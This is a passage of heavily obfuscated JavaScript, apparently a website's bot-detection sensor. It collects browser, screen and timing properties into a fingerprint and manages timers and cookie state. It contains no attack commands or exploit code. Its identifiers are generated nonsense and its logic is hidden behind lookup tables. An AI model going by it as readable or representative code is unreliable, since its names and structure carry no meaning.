I0T()[LhT(zv)],'undefined')?I0T()[LhT(js)].call(null,wn,Lm,RP,Js):I0T()[LhT(sd)].call(null,zH,mq,BX,Tv(Tv({})))]()[IfT()[BTT(sN)].call(null,zX,dl,GV,VB)](function(AbY){AIT=AbY?PK:hl;})[r7T()[XgT(tq)].call(null,SU,rH,js,ff)](function(AYY){AIT=hl;});}gd.pop();};var mgY=function(){return C8T.apply(this,[xY,arguments]);};var WYY=function(){gd.push(nV);if(Tv(KQY)){try{var qbY=gd.length;var LgY=Tv([]);XUT=v9(XUT,N8T()[LZT(qG)](SU,pP));if(Tv(Tv(DO[I0T()[LhT(bF)](PU,qw,Cd,b1)]))){XUT=v9(XUT,N8T()[LZT(rG)](Mt,TK));OdT=v9(OdT,MgT[KA]);}else{XUT=v9(XUT,JgT()[gcT(mn)].call(null,BW,Fq,cV,PK,rM,cp));OdT=v9(OdT,lW);}}catch(nbY){gd.splice(vD(qbY,PK),Infinity,nV);XUT=v9(XUT,UI()[ZfT(xP)](gA,PV,m3,PK,Fq));OdT=v9(OdT,lW);}KQY=Tv(Hc);}var GSY=WET();var OGT=Rj()[vZT(bl)](VW,Y3)[FbT(typeof ZU()[XZT(gM)],'undefined')?ZU()[XZT(dD)](hB,Ql):ZU()[XZT(sV)](Fk,rt)](nN(GSY));var sTY=WgT(DO[I0T()[LhT(bF)](PU,Id,Cd,ZX)].bmak[r7T()[XgT(VM)].call(null,Fq,zv,vN,Gs)],Fw);var pOY=jv(PK);var jrY=jv(PK);var jgY=jv(PK);var DQY=jv(PK);var CQY=jv(PK);var HhY=jv(hJ[Rj()[vZT(cp)](FK,BU)]());var CHT=jv(MgT[PK]);var m0Y=jv(MgT[PK]);try{var T7Y=gd.length;var P0Y=Tv(Tv(Hc));m0Y=DO[F0T()[GQT(dl)](sV,gH,whT,js,Ek,dl)](R7T(I0T()[LhT(NP)].call(null,L1,tq,UC,dU),DO[I0T()[LhT(bF)].apply(null,[PU,cV,Cd,q1])])||VhT(DO[HrT(typeof ZU()[XZT(Zn)],v9('',[][[]]))?ZU()[XZT(UA)](VA,nZ):ZU()[XZT(dD)](dD,XU)][UI()[ZfT(GV)].call(null,Rm,K9,xK,Wd,sX)],hl)||VhT(DO[ZU()[XZT(UA)](VA,nZ)][I0T()[LhT(pk)](QD,Tv({}),B6,WM)],MgT[bB]));}catch(lZY){gd.splice(vD(T7Y,PK),Infinity,nV);m0Y=jv(MgT[PK]);}try{var LZY=gd.length;var M0Y=Tv([]);pOY=DO[I0T()[LhT(bF)](PU,xP,Cd,Tv(Tv(PK)))][JgT()[gcT(bB)].call(null,hU,UV,T5,js,Wp,Fp)]?DO[I0T()[LhT(bF)](PU,Un,Cd,wE)][JgT()[gcT(bB)](UA,hl,mn,js,Wp,Fp)][N8T()[LZT(Jp)].apply(null,[Fq,Zm])]:jv(PK);}catch(pTY){gd.splice(vD(LZY,PK),Infinity,nV);pOY=jv(PK);}try{var kIT=gd.length;var c0Y=Tv(Tv(Hc));jrY=DO[I0T()[LhT(bF)](PU,wE,Cd,Tv(Tv([])))][JgT()[gcT(bB)](xA,XK,xA,js,Wp,Fp)]?DO[FbT(typeof I0T()[LhT(hM)],'undefined')?I0T()[LhT(js)].apply(null,[BV,wE,sR,q1]):I0T()[LhT(bF)].apply(null,[PU,UV,Cd,q3])][JgT()[gcT(bB)](Tv(Tv(PK)),Z3,Tv([]),js,Wp,Fp)][I0T()[LhT(Gn)](Lx,Js,AU,Tv(hl))]:jv(hJ[Rj()[vZT(cp)](FK,BU)]());}catch(WGT){gd.splice(vD(kIT,PK),Infinity,nV);jrY=jv(PK);}try{var vQY=gd.length;var kYY=Tv({});jgY=DO[I0T()[LhT(bF)](PU,lH,Cd,UN)][JgT()[gcT(bB)].call(null,BW,mX,UN,js,Wp,Fp)]?DO[I0T()[LhT(bF)](PU,Tv(Tv(hl)),Cd,Tv(PK))][JgT()[gcT(bB)](Tv(hl),CK,PK,js,Wp,Fp)][N8T()[LZT(Rd)].apply(null,[Zn,UW])]:jv(PK);}catch(xGT){gd.splice(vD(vQY,PK),Infinity,nV);jgY=jv(PK);}try{var KqT=gd.length;var fSY=Tv([]);DQY=DO[I0T()[LhT(bF)].call(null,PU,qV,Cd,Tv(Tv({})))][FbT(typeof JgT()[gcT(Wd)],v9(Rj()[vZT(bl)](VW,Y3),[][[]]))?JgT()[gcT(PK)].call(null,wA,Q5,js,P3,Qx,FA):JgT()[gcT(bB)](Tv(Tv([])),c3,dD,js,Wp,Fp)]?DO[I0T()[LhT(bF)](PU,sA,Cd,lX)][JgT()[gcT(bB)].apply(null,[Q5,Zp,JA,js,Wp,Fp])][I0T()[LhT(k6)].call(null,GV,Tv(Tv(hl)),MN,GV)]:jv(PK);}catch(ErY){gd.splice(vD(KqT,PK),Infinity,nV);DQY=jv(PK);}try{var WIT=gd.length;var v0Y=Tv({});CQY=DO[I0T()[LhT(bF)].call(null,PU,Tv(hl),Cd,HP)][Rj()[vZT(zW)](xP,qP)]||(DO[ZU()[XZT(dl)](FR,X1)][Rj()[vZT(vM)](sX,h9)]&&R7T(r7T()[XgT(xV)](Tv(PK),Tv(Tv([])),Hk,qJ),DO[ZU()[XZT(dl)](FR,X1)][Rj()[vZT(vM)](sX,h9)])?DO[ZU()[XZT(dl)].apply(null,[FR,X1])][HrT(typeof Rj()[vZT(YX)],'undefined')?Rj()[vZT(vM)](sX,h9):Rj()[vZT(sN)](NP,xl)][r7T()[XgT(xV)].apply(null,[Ox,PK,Hk,qJ])]:DO[ZU()[XZT(dl)](FR,X1)][r7T()[XgT(Ak)](lG,Tv(Tv([])),MV,Ut)]&&R7T(r7T()[XgT(xV)](x5,wE,Hk,qJ),DO[ZU()[XZT(dl)].apply(null,[FR,X1])][r7T()[XgT(Ak)](dl,WG,MV,Ut)])?DO[ZU()[XZT(dl)].apply(null,[FR,X1])][r7T()[XgT(Ak)](Q5,mX,MV,Ut)][r7T()[XgT(xV)](Wd,Tv(Tv(hl)),Hk,qJ)]:jv(PK));}catch(IQY){gd.splice(vD(WIT,PK),Infinity,nV);CQY=jv(PK);}try{var tgY=gd.length;var ESY=Tv(Tv(Hc));HhY=DO[I0T()[LhT(bF)](PU,bF,Cd,TV)][Rj()[vZT(MV)](Zn,fR)]||(DO[ZU()[XZT(dl)](FR,X1)][Rj()[vZT(vM)].apply(null,[sX,h9])]&&R7T(N8T()[LZT(jk)].call(null,bk,hB),DO[ZU()[XZT(dl)](FR,X1)][Rj()[vZT(vM)].apply(null,[sX,h9])])?DO[ZU()[XZT(dl)](FR,X1)][HrT(typeof Rj()[vZT(vw)],v9('',[][[]]))?Rj()[vZT(vM)].apply(null,[sX,h9]):Rj()[vZT(sN)](zw,O3)][N8T()[LZT(jk)](bk,hB)]:DO[ZU()[XZT(dl)](FR,X1)][HrT(typeof r7T()[XgT(UV)],v9([],[][[]]))?r7T()[XgT(Ak)](UF,C6,MV,Ut):r7T()[XgT(FK)].call(null,Zp,bl,lC,Hn)]&&R7T(N8T()[LZT(jk)].apply(null,[bk,hB]),DO[HrT(typeof ZU()[XZT(lG)],v9([],[][[]]))?ZU()[XZT(dl)].call(null,FR,X1):ZU()[XZT(dD)](fk,Gk)][r7T()[XgT(Ak)](lG,Wd,MV,Ut)])?DO[ZU()[XZT(dl)](FR,X1)][r7T()[XgT(Ak)](b1,hU,MV,Ut)][FbT(typeof N8T()[LZT(xP)],v9([],[][[]]))?N8T()[LZT(Fw)].apply(null,[kU,q9]):N8T()[LZT(jk)].call(null,bk,hB)]:jv(hJ[Rj()[vZT(cp)].apply(null,[FK,BU])]()));}catch(UTY){gd.splice(vD(tgY,PK),Infinity,nV);HhY=jv(MgT[PK]);}try{var GYY=gd.length;var EHT=Tv([]);CHT=R7T(r7T()[XgT(sR)].apply(null,[Tv(PK),Id,Un,EH]),DO[I0T()[LhT(bF)].apply(null,[PU,FR,Cd,Tv({})])])&&HrT(typeof DO[HrT(typeof I0T()[LhT(bl)],v9('',[][[]]))?I0T()[LhT(bF)](PU,SU,Cd,qA):I0T()[LhT(js)].call(null,hB,Tv({}),mG,r6)][r7T()[XgT(sR)](sN,bA,Un,EH)],N8T()[LZT(Wd)](PU,r1))?DO[I0T()[LhT(bF)](PU,bA,Cd,zH)][HrT(typeof r7T()[XgT(gm)],v9([],[][[]]))?r7T()[XgT(sR)].apply(null,[bk,HP,Un,EH]):r7T()[XgT(FK)](Un,qV,WhT,Bq)]:jv(PK);}catch(DrY){gd.splice(vD(GYY,PK),Infinity,nV);CHT=jv(PK);}cYY=DO[ZU()[XZT(YE)](sd,EV)](WgT(DO[I0T()[LhT(bF)].apply(null,[PU,UA,Cd,sV])].bmak[HrT(typeof r7T()[XgT(Bd)],v9('',[][[]]))?r7T()[XgT(VM)](qw,mn,vN,Gs):r7T()[XgT(FK)](Lx,UF,Pj,Z3)],rST(FSY,FSY)),wE);F0Y=DO[ZU()[XZT(YE)](sd,EV)](WgT(cYY,BW),wE);var dOY=DO[N8T()[LZT(wE)].apply(null,[jq,wV])][ZU()[XZT(cV)].call(null,QW,Yp)]();var mYY=DO[HrT(typeof ZU()[XZT(p5)],'undefined')?ZU()[XZT(YE)](sd,EV):ZU()[XZT(dD)](T6,rB)](WgT(rST(dOY,dw),MgT[BW]),wE);var wYY=Rj()[vZT(bl)].call(null,VW,Y3)[ZU()[XZT(sV)](Fk,rt)](dOY);wYY=v9(wYY[Rj()[vZT(TV)](fx,q6)](hJ[N8T()[LZT(WG)](p5,V9)](),dD),mYY);H0Y();var B2T=g2T();var FGT=ZkT(B2T,dl);var w2T=FGT[MgT[bB]];var wTY=FGT[PK];var ZHT=FGT[Fw];var U0Y=FGT[YE];var rYY=DO[HrT(typeof I0T()[LhT(Bd)],'undefined')?I0T()[LhT(bF)](PU,Tv(Tv({})),Cd,xP):I0T()[LhT(js)].call(null,Jq,qG,b3,xP)][r7T()[XgT(Cx)].call(null,mX,Lm,BW,BU)]?MgT[PK]:hJ[N8T()[LZT(WG)](p5,V9)]();var frY=DO[FbT(typeof I0T()[LhT(Uw)],v9('',[][[]]))?I0T()[LhT(js)](mp,zB,lB,Tv(hl)):I0T()[LhT(bF)](PU,JA,Cd,Tv(PK))][I0T()[LhT(sX)](zk,JA,xj,Tv(hl))]?MgT[PK]:MgT[bB];var BhY=DO[I0T()[LhT(bF)].call(null,PU,vG,Cd,FK)][I0T()[LhT(lq)](sX,lW,cN,qw)]?PK:hl;var jOY=[Fj(xY,[JgT()[gcT(WM)].apply(null,[Tv(Tv(PK)),Un,lW,Fw,zx,UA]),GSY]),Fj(xY,[r7T()[XgT(bH)].call(null,bl,GB,In,Y3),AH(gf,[])]),Fj(xY,[FbT(typeof N8T()[LZT(xn)],v9('',[][[]]))?N8T()[LZT(Fw)](IV,j6):N8T()[LZT(Uw)](sA,lE),w2T]),Fj(xY,[ZU()[XZT(xV)](mX,WC),wTY]),Fj(xY,[Rj()[vZT(L1)](Lx,Es),ZHT]),Fj(xY,[F0T()[GQT(xP)](CK,rx,dU,YE,sA,Tv(Tv(PK))),U0Y]),Fj(xY,[N8T()[LZT(sd)](WG,KD),rYY]),Fj(xY,[Rj()[vZT(JA)].apply(null,[XK,mR]),frY]),Fj(xY,[N8T()[LZT(fX)].call(null,Fk,DK),BhY]),Fj(xY,[I0T()[LhT(wq)].apply(null,[vN,lW,CD,xP]),cYY]),Fj(xY,[r7T()[XgT(BF)].apply(null,[lH,UF,cV,vK]),R2T]),Fj(xY,[I0T()[LhT(xn)](jq,mn,ln,Tv(PK)),pOY]),Fj(xY,[FbT(typeof N8T()[LZT(Qd)],v9([],[][[]]))?N8T()[LZT(Fw)](jx,Vx):N8T()[LZT(In)](tq,M5),jrY]),Fj(xY,[I0T()[LhT(UG)](UV,bl,rV,lG),jgY]),Fj(xY,[r7T()[XgT(bX)](JA,ZX,Fk,Fl),DQY]),Fj(xY,[N8T()[LZT(Gn)](zB,fl),HhY]),Fj(xY,[I0T()[LhT(hA)](BW,T5,RD,js),CQY]),Fj(xY,[HrT(typeof ZU()[XZT(vp)],v9('',[][[]]))?ZU()[XZT(sR)](Zp,NF):ZU()[XZT(dD)].apply(null,[X9,cC]),CHT]),Fj(xY,[I0T()[LhT(DW)](KB,rH,mN,cV),IVT()]),Fj(xY,[N8T()[LZT(k6)].call(null,TV,Yx),OGT]),Fj(xY,[FbT(typeof I0T()[LhT(nk)],v9([],[][[]]))?I0T()[LhT(js)](n6,qA,OX,YX):I0T()[LhT(xV)](qG,mn,ck,Yq),wYY]),Fj(xY,[ZU()[XZT(Cx)].apply(null,[dD,TK]),sTY]),Fj(xY,[N8T()[LZT(lq)](UN,pR),AIT])];var k2T=tT(jOY,OdT);var XgY;return gd.pop(),XgY=k2T,XgY;};var g2T=function(){return C8T.apply(this,[Oh,arguments]);};var l7Y=function(){gd.push(LM);var lHT;return lHT=[Fj(xY,[FbT(typeof ZU()[XZT(Fw)],'undefined')?ZU()[XZT(dD)](Jk,Cd):ZU()[XZT(Ep)](Cx,tj),Rj()[vZT(bl)](VW,ps)]),Fj(xY,[Rj()[vZT(jk)].apply(null,[TV,NC]),T8Y?T8Y[Rj()[vZT(Lm)](UF,z6)]():FbT(typeof Rj()[vZT(g3)],v9('',[][[]]))?Rj()[vZT(sN)](Tn,Kp):Rj()[vZT(bl)](VW,ps)]),Fj(xY,[UI()[ZfT(Lm)]([Zn,PK],q1,wj,YE,GV),JGT||Rj()[vZT(bl)].call(null,VW,ps)])],gd.pop(),lHT;};var rIT=function(){gd.push(QH);if(LhY&&Tv(LhY[FbT(typeof I0T()[LhT(hR)],v9('',[][[]]))?I0T()[LhT(js)](EC,lG,Et,Rm):I0T()[LhT(fx)](WG,Tv([]),Px,mX)])){LhY=DO[HrT(typeof k8T()[NfT(qw)],v9([],[][[]]))?k8T()[NfT(hl)].apply(null,[js,vp,gE,k5]):k8T()[NfT(FK)].apply(null,[Ix,VV,jH,Ek])][ZU()[XZT(wE)].call(null,K9,k9)](LhY,VsT(),Fj(xY,[I0T()[LhT(fx)](WG,Tv({}),Px,c3),Tv(Tv([]))]));}gd.pop();};var p7Y=function(){NGT=Tv(Hc);gd.push(WX);var TQY=E5();QhY=DO[I0T()[LhT(Mt)].call(null,SU,YE,SF,zs)](function(){OYY=XBT();gd.push(Ik);hZY=AH(XQ,[]);d8Y=tPT();vgY=DO[I0T()[LhT(Mt)](SU,lW,qR,UV)](function jQY(){gd.push(CK);var wbY;return wbY=spT()[N8T()[LZT(Lm)].call(null,bA,v5)](function jhY(Y0Y){gd.push(Pk);while(PK)switch(Y0Y[UI()[ZfT(bl)].apply(null,[sA,XK,EP,dl,lX])]=Y0Y[N8T()[LZT(gM)](r6,Hx)]){case hl:sQY=rzT(D0,[]);N2T=AH(zr,[]);mQY=Rj()[vZT(bl)].apply(null,[VW,qX])[ZU()[XZT(sV)](Fk,cK)](rPT(),Rj()[vZT(K9)].apply(null,[rH,L9]))[ZU()[XZT(sV)].call(null,Fk,cK)](IIT);CIT=ZBT();U2T=rzT(bf,[]);SYY=InT();KZY=KkT();LOY=v3T();Y0Y[N8T()[LZT(gM)].call(null,r6,Hx)]=wE;{var IZY;return IZY=spT()[ZU()[XZT(x5)](Ek,Vl)](K6T()),gd.pop(),IZY;}case wE:UOY=Y0Y[k8T()[NfT(Wd)](dl,FR,A6,SU)];l8Y=DO[I0T()[LhT(Mt)](SU,Tv([]),v6,Ox)](function(){GQY=rzT(SQ,[]);gd.push(bA);VgY=DvT();TrY=rzT(HS,[]);qqT=AH(G7,[]);jGT=DO[I0T()[LhT(Mt)](SU,xP,OC,c3)](function NrY(){gd.push(gE);var YYY;var ZbY;return ZbY=spT()[N8T()[LZT(Lm)](bA,nq)](function ZIT(C2T){gd.push(Cp);while(PK)switch(C2T[UI()[ZfT(bl)](sA,XF,j1,dl,cV)]=C2T[FbT(typeof N8T()[LZT(YE)],'undefined')?N8T()[LZT(Fw)].apply(null,[Yp,Px]):N8T()[LZT(gM)](r6,O6)]){case hl:if(ggY){C2T[N8T()[LZT(gM)].call(null,r6,O6)]=YE;break;}C2T[HrT(typeof N8T()[LZT(js)],v9([],[][[]]))?N8T()[LZT(gM)].call(null,r6,O6):N8T()[LZT(Fw)].call(null,XK,OP)]=MgT[lH];{var ZTY;return ZTY=spT()[ZU()[XZT(x5)].apply(null,[Ek,Hw])](swT()),gd.pop(),ZTY;}case YE:YYY=E5();bbY=vD(YYY,TQY);if(BBT){r6T=wE;hBT(Tv(Tv(Hc)));}ZYY=Tv({});case MgT[Lx]:case I0T()[LhT(PU)](vp,sX,zx,sX):{var B7Y;return B7Y=C2T[ZU()[XZT(cp)](hR,AC)](),gd.pop(),B7Y;}}gd.pop();},null,null,null,DO[IfT()[BTT(Wd)](cq,bl,Wd,x6)]),gd.pop(),ZbY;},hJ[N8T()[LZT(WG)].apply(null,[p5,zA])]());ZYY=Tv(Tv(V7));gd.pop();LbY=Tv(Tv(Hc));},hl);LbY=Tv(Hc);YOY=Tv([]);case Wd:case HrT(typeof I0T()[LhT(vM)],v9([],[][[]]))?I0T()[LhT(PU)](vp,zs,tj,Tv(Tv(hl))):I0T()[LhT(js)].call(null,gV,bk,LM,UA):{var tbY;return tbY=Y0Y[ZU()[XZT(cp)](hR,cK)](),gd.pop(),tbY;}}gd.pop();},null,null,null,DO[IfT()[BTT(Wd)](sd,bl,sV,x6)]),gd.pop(),wbY;},hl);gd.pop();YOY=Tv(Hc);NqT=Tv({});},hl);gd.pop();NqT=Tv(Tv(V7));};var dSY=function(){var SGT=C1T();var SSY=SGT[hl];var VrY=SGT[MgT[PK]];if(Tv(GpT)&&VhT(SSY,jv(PK))){c8Y();GpT=Tv(Tv({}));}if(FbT(VrY,jv(PK))||TD(K0Y,VrY)){return Tv(Hc);}else{return Tv(Tv(Hc));}};var jMT=function(UrY,zhY){gd.push(Dk);var WhY=VhT(arguments[FbT(typeof N8T()[LZT(zH)],v9([],[][[]]))?N8T()[LZT(Fw)](OX,pw):N8T()[LZT(hl)](QD,cC)],Fw)&&HrT(arguments[Fw],undefined)?arguments[Fw]:Tv([]);K0Y++;GpT=Tv(Tv(Hc));if(FbT(zhY,Tv(Tv(V7)))){sXT[ZU()[XZT(vx)].apply(null,[XK,nx])]=Tv(Tv(Hc));var I2T=Tv(V7);var xQY=UrY[r7T()[XgT(C6)](GV,hl,g3,Bw)];var HqT=UrY[N8T()[LZT(sR)].call(null,GB,Hn)];var prY;if(HrT(HqT,undefined)&&VhT(HqT[N8T()[LZT(hl)].call(null,QD,cC)],MgT[bB])){try{var COY=gd.length;var ASY=Tv([]);prY=DO[Rj()[vZT(q3)](Zp,R3)][IfT()[BTT(GB)].call(null,Zq,FK,bl,wA)](HqT);}catch(GgY){gd.splice(vD(COY,PK),Infinity,Dk);}}if(HrT(xQY,undefined)&&FbT(xQY,Sn)&&HrT(prY,undefined)&&prY[r7T()[XgT(L3)].call(null,zk,nk,DW,DC)]&&FbT(prY[r7T()[XgT(L3)](sX,ZX,DW,DC)],Tv(Tv({})))){I2T=Tv(Tv({}));sXT[I0T()[LhT(Rm)](bH,xP,I5,dU)]=hl;var nIT=EnT(LgT(z4T));var E0Y=DO[ZU()[XZT(YE)](sd,F3)](WgT(E5(),MgT[K9]),wE);sXT[N8T()[LZT(FR)].call(null,Qd,Dn)]=E0Y;if(HrT(nIT,undefined)&&Tv(DO[r7T()[XgT(PU)].apply(null,[vp,qV,hU,GF])](nIT))&&VhT(nIT,hl)){if(VhT(E0Y,MgT[bB])&&VhT(nIT,E0Y)){sXT[Rj()[vZT(HU)](zH,LN)]=DO[FbT(typeof I0T()[LhT(sN)],'undefined')?I0T()[LhT(js)].apply(null,[sV,js,kU,mn]):I0T()[LhT(bF)].apply(null,[PU,Fw,cA,Wd])][HrT(typeof I0T()[LhT(c3)],'undefined')?I0T()[LhT(Mt)](SU,GV,M5,Lm):I0T()[LhT(js)](vB,zv,XK,YE)](function(){qBT();},rST(vD(nIT,E0Y),dw));}else{sXT[Rj()[vZT(HU)].call(null,zH,LN)]=DO[I0T()[LhT(bF)](PU,GV,cA,bk)][FbT(typeof I0T()[LhT(zs)],v9([],[][[]]))?I0T()[LhT(js)].apply(null,[KM,Z3,vw,Wd]):I0T()[LhT(Mt)].call(null,SU,Tv(Tv({})),M5,GB)](function(){qBT();},rST(TWT,dw));}}else{sXT[Rj()[vZT(HU)](zH,LN)]=DO[HrT(typeof I0T()[LhT(SU)],'undefined')?I0T()[LhT(bF)].call(null,PU,dD,cA,zH):I0T()[LhT(js)].apply(null,[J6,GV,xq,bl])][I0T()[LhT(Mt)](SU,UN,M5,Tv({}))](function(){qBT();},rST(TWT,dw));}}if(FbT(I2T,Tv({}))){sXT[I0T()[LhT(Rm)](bH,Rm,I5,Tv(hl))]++;if(TD(sXT[I0T()[LhT(Rm)](bH,Ox,I5,qw)],YE)){sXT[Rj()[vZT(HU)].apply(null,[zH,LN])]=DO[I0T()[LhT(bF)].apply(null,[PU,Ox,cA,Tv(Tv([]))])][I0T()[LhT(Mt)](SU,r6,M5,CK)](function(){qBT();},dw);}else{sXT[Rj()[vZT(HU)].call(null,zH,LN)]=DO[I0T()[LhT(bF)](PU,Tv({}),cA,Js)][I0T()[LhT(Mt)](SU,Tv({}),M5,zH)](function(){qBT();},MgT[Zp]);sXT[HrT(typeof I0T()[LhT(gk)],'undefined')?I0T()[LhT(XF)](XF,C6,YN,xA):I0T()[LhT(js)](XV,YE,XP,Wd)]=Tv(Hc);sXT[FbT(typeof I0T()[LhT(JA)],'undefined')?I0T()[LhT(js)](tA,b1,sA,Tv(Tv([]))):I0T()[LhT(Rm)].apply(null,[bH,C6,I5,FR])]=MgT[bB];}}}else if(WhY){f3T(UrY,WhY);}gd.pop();};var hBT=function(ETY){gd.push(Qn);var BbY=VhT(arguments[N8T()[LZT(hl)](QD,k3)],PK)&&HrT(arguments[PK],undefined)?arguments[PK]:Tv({});var pIT=VhT(arguments[N8T()[LZT(hl)](QD,k3)],Fw)&&HrT(arguments[hJ[r7T()[XgT(c3)](nk,SU,vx,W5)]()],undefined)?arguments[Fw]:Tv([]);var xgY=VhT(arguments[N8T()[LZT(hl)](QD,k3)],YE)&&HrT(arguments[YE],undefined)?arguments[YE]:Tv(Tv(Hc));var UYY=VhT(arguments[N8T()[LZT(hl)](QD,k3)],dl)&&HrT(arguments[dl],undefined)?arguments[dl]:Tv({});var BGT=Tv([]);var tQY=hSY&&YQY(BbY,pIT,xgY,UYY);var cTY=Tv(tQY)&&pQY(ETY);var qZY=dSY();if(UYY&&Tv(tQY)){gd.pop();return;}if(tQY){QYY();xdT();OHT=v9(OHT,PK);BGT=Tv(Hc);r7Y--;zQY--;}else if(HrT(ETY,undefined)&&FbT(ETY,Tv(Tv(V7)))){if(cTY){QYY();xdT();OHT=v9(OHT,PK);BGT=Tv(Tv(V7));}}else if(cTY||qZY){QYY();xdT();OHT=v9(OHT,PK);BGT=Tv(Tv([]));}gd.pop();if(R8Y){if(Tv(BGT)){QYY();xdT();}}};var pQY=function(HSY){gd.push(zW);var DbY=jv(PK);var g0Y=jv(PK);var B8Y=Tv([]);if(hQY){try{var QqT=gd.length;var K7Y=Tv(V7);if(FbT(sXT[ZU()[XZT(vx)](XK,RV)],Tv(Tv(Hc)))&&FbT(sXT[FbT(typeof I0T()[LhT(pC)],v9('',[][[]]))?I0T()[LhT(js)](AM,Id,Yx,Tv(Tv(hl))):I0T()[LhT(XF)](XF,Q5,EA,q3)],Tv(Tv(Hc)))){DbY=DO[ZU()[XZT(YE)].apply(null,[sd,pn])](WgT(E5(),MgT[K9]),hJ[IfT()[BTT(PU)](PC,dl,qV,UB)]());var H8Y=vD(DbY,sXT[N8T()[LZT(FR)](Qd,mw)]);g0Y=v7Y();var rQY=Tv(Tv(Hc));if(FbT(g0Y,DO[F0T()[GQT(dl)](c3,vX,whT,js,Fw,Id)][FbT(typeof N8T()[LZT(mX)],v9([],[][[]]))?N8T()[LZT(Fw)](xK,mG):N8T()[LZT(bX)](js,SA)])||VhT(g0Y,hl)&&xfT(g0Y,v9(DbY,RSY))){rQY=Tv(Tv(V7));}if(FbT(HSY,Tv(Tv(V7)))){if(FbT(rQY,Tv(Tv(Hc)))){if(HrT(sXT[Rj()[vZT(HU)](zH,Y6)],undefined)&&HrT(sXT[FbT(typeof Rj()[vZT(wE)],v9([],[][[]]))?Rj()[vZT(sN)](Y1,Vk):Rj()[vZT(HU)].call(null,zH,Y6)],null)){DO[I0T()[LhT(bF)].call(null,PU,lW,KU,Tv(PK))][JgT()[gcT(q1)].apply(null,[dU,sN,JA,qG,jP,MR])](sXT[Rj()[vZT(HU)](zH,Y6)]);}sXT[Rj()[vZT(HU)].call(null,zH,Y6)]=DO[I0T()[LhT(bF)].call(null,PU,TV,KU,Tv(PK))][I0T()[LhT(Mt)](SU,Q5,NW,xP)](function(){qBT();},rST(vD(g0Y,DbY),MgT[K9]));sXT[I0T()[LhT(Rm)].call(null,bH,Tv(Tv({})),hG,GV)]=hl;}else{B8Y=Tv(Tv({}));}}else{var fOY=Tv(Tv(Hc));if(VhT(sXT[FbT(typeof N8T()[LZT(KB)],'undefined')?N8T()[LZT(Fw)].apply(null,[vN,nD]):N8T()[LZT(FR)].apply(null,[Qd,mw])],hl)&&TD(H8Y,vD(TWT,RSY))){fOY=Tv(Tv(V7));}if(FbT(rQY,Tv(V7))){var OqT=rST(vD(g0Y,DbY),dw);if(HrT(sXT[Rj()[vZT(HU)](zH,Y6)],undefined)&&HrT(sXT[Rj()[vZT(HU)].apply(null,[zH,Y6])],null)){DO[HrT(typeof I0T()[LhT(sA)],'undefined')?I0T()[LhT(bF)](PU,Tv(Tv(hl)),KU,Tv(hl)):I0T()[LhT(js)](vK,bk,cM,Tv(hl))][JgT()[gcT(q1)](zv,zH,Tv([]),qG,jP,MR)](sXT[Rj()[vZT(HU)].apply(null,[zH,Y6])]);}sXT[Rj()[vZT(HU)](zH,Y6)]=DO[I0T()[LhT(bF)](PU,WM,KU,HU)][I0T()[LhT(Mt)](SU,Tv(Tv(hl)),NW,Tv(PK))](function(){qBT();},rST(vD(g0Y,DbY),dw));}else if((FbT(sXT[N8T()[LZT(FR)](Qd,mw)],jv(PK))||FbT(fOY,Tv(Tv(Hc))))&&(FbT(g0Y,jv(PK))||rQY)){if(HrT(sXT[Rj()[vZT(HU)](zH,Y6)],undefined)&&HrT(sXT[Rj()[vZT(HU)](zH,Y6)],null)){DO[HrT(typeof I0T()[LhT(vN)],'undefined')?I0T()[LhT(bF)].apply(null,[PU,js,KU,Ek]):I0T()[LhT(js)].apply(null,[gG,dD,zd,Fw])][FbT(typeof JgT()[gcT(FK)],'undefined')?JgT()[gcT(PK)].call(null,YE,bF,Tv([]),OG,Yd,WA):JgT()[gcT(q1)](Ek,HU,qw,qG,jP,MR)](sXT[Rj()[vZT(HU)].call(null,zH,Y6)]);}B8Y=Tv(Tv([]));}}}}catch(bIT){gd.splice(vD(QqT,PK),Infinity,zW);}}if(FbT(B8Y,Tv(Hc))){sXT[ZU()[XZT(sX)].call(null,pk,QX)]|=OxT;}var pbY;return gd.pop(),pbY=B8Y,pbY;};var YQY=function(EqT,T0Y,HHT,x0Y){var PTY=Tv(Tv(Hc));var s2T=VhT(zQY,MgT[bB]);gd.push(SX);var rgY=VhT(r7Y,hl);var GrY=EqT||HHT||x0Y;var ITY=GrY?s2T&&rgY:rgY;var dbY=GrY||T0Y;if(hQY&&dbY&&ITY&&X3T(T0Y)){PTY=Tv(Tv(V7));if(T0Y){sXT[ZU()[XZT(sX)](pk,OB)]|=O3T;}else if(EqT){sXT[ZU()[XZT(sX)](pk,OB)]|=HBT;}else if(HHT){sXT[FbT(typeof ZU()[XZT(In)],v9([],[][[]]))?ZU()[XZT(dD)](Wn,vn):ZU()[XZT(sX)].call(null,pk,OB)]|=ndT;}else if(x0Y){sXT[ZU()[XZT(sX)].apply(null,[pk,OB])]|=CkT;}}var IOY;return gd.pop(),IOY=PTY,IOY;};var v7Y=function(){var A2T=EnT(LgT(z4T));gd.push(Cq);A2T=FbT(A2T,undefined)||DO[r7T()[XgT(PU)](Tv([]),YE,hU,n9)](A2T)||FbT(A2T,jv(PK))?DO[F0T()[GQT(dl)](zs,tl,whT,js,GV,Tv(Tv(hl)))][N8T()[LZT(bX)](js,r9)]:A2T;var U7Y;return gd.pop(),U7Y=A2T,U7Y;};var EnT=function(tfT){return C8T.apply(this,[q,arguments]);};gd.push(Xk);wQT[F0T()[GQT(hl)](Rm,tk,Qn,PK,Rm,qG)](KrT);var VQY=wQT(hl);var E1T=new (DO[N8T()[LZT(Ek)](QV,rW)])(Zn);var AlT=Rj()[vZT(bl)].apply(null,[VW,K3]);var KjT=MgT[bF];var WRT=N8T()[LZT(GB)].call(null,g3,ZgT);var p5T=Rj()[vZT(SU)](tG,P);var HJT=UI()[ZfT(hl)](lH,wE,Wx,PK,Tv(hl));var UCT=r7T()[XgT(sV)](Rm,Tv(PK),rH,RM);var WKT=Rj()[vZT(WG)](jk,Yn);var z4T=r7T()[XgT(Lx)].apply(null,[Tv(Tv([])),Tv(Tv([])),Zp,cq]);var VIT=YE;var PrY=ZU()[XZT(SU)](mn,sG);var rGT=ZU()[XZT(bB)](bB,P);var VYY=I0T()[LhT(WM)].apply(null,[zB,vG,pD,YX]);var x4T=N8T()[LZT(qG)].call(null,SU,kgT);var HGT=N8T()[LZT(nk)].apply(null,[fX,Lq]);var wqT=I0T()[LhT(qw)](cp,Tv([]),w9,rH);var lnT=Rj()[vZT(GB)].call(null,ZX,qC);var BWT=I0T()[LhT(lG)].apply(null,[Jp,lG,sq,bA]);var qlT=v9(VYY,x4T);var TtT=v9(VYY,HGT);var 